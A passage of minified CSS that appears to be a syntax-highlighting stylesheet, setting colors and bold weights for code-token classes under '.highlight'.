.gh{color:#999}.highlight .gi{color:#000;background-color:#dfd}.highlight .gi .x{color:#000;background-color:#afa}.highlight .go{color:#888}.highlight .gp{color:#555}.highlight .gs{font-weight:bold}.highlight .gu{color:#aaa}.highlight .gt{color:#a00}.highlight .kc{font-weight:bold}.highlight .kd{font-weight:bold}.highlight .kp{font-weight:bold}.highlight .kr{font-weight:bold}.highlight .kt{color:#458;font-weight:bold}.highlight .m{color:#099}.highlight .s{color:#d14}.highlight .na{color:teal}.highlight .nb{color:#0086B3}.highlight .nc{color:#458;font-weight:bold}.highlight .no{color:teal}.highlight .ni{color:purple}.highlight .ne{color:#900;font-weight:bold}.highlight .nf{color:#900;font-weight:bold}.highlight .nn{color:#555}.highlight .nt{color:navy}.highlight .nv{color:teal}.highlight .ow{font-weight:bold}.highlight .w{color:#bbb}.highlight .mf{color:#099}.highlight .mh{color:#099}.highlight .mi{color:#099}.highlight .mo{color:#099}.highlight .sb{color:#d14}.highlight .sc{color:#d14}.highlight .sd{color:#d14}.highlight .s2{color:#d14}.highlight .se{color:#d14}.highlight .sh{color:#d14}.highlight .si{color:#d14}.highlight .sx{color:#d14}.highlight .sr{color:#009926}.highlight .s1{color:#d14}.highlight .ss{color:#990073}.highlight .bp{color:#999}.highlight .vc{color:teal}.highlight .vg{color:teal}.highlight .vi{color:teal}.highlight .il{color:#099}
</file>
